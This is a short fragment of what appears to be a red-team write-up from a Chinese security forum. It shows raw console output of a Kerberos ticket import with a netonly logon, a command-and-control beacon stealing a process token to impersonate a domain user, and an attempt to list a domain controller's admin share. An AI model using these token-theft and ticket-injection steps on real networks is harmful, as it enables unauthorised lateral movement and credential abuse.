 [*] Using endlessparadox\hacker:123456
[*] Showing process : False
[*] Username : hacker
[*] Domain : endlessparadox
[*] Password : 123456
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 5912
[+] Ticket successfully imported!
[+] LUID : 0xded790
[02/04 06:52:34] beacon> steal_token 5912
[02/04 06:52:34] [*] Tasked beacon to steal token from PID 5912
[02/04 06:52:36] [+] host called home, sent: 12 bytes
[02/04 06:52:36] [+] Impersonated ENDLESSPARADOX\satoru
[02/04 06:52:52] beacon> ls \\ad.endlessparadox.com\c$
[02/04 06:52:52] [*] Tasked beacon to list files in \\ad.endlessparadox.com\c$
[02/04 06:52:52] [+] host called home, sent: 44 bytes
[02/04 06:52:53] [-] could not open \\ad.endlessparadox.com\c$\*: 1326 - ERROR_LOGON_FAILURE
先知社区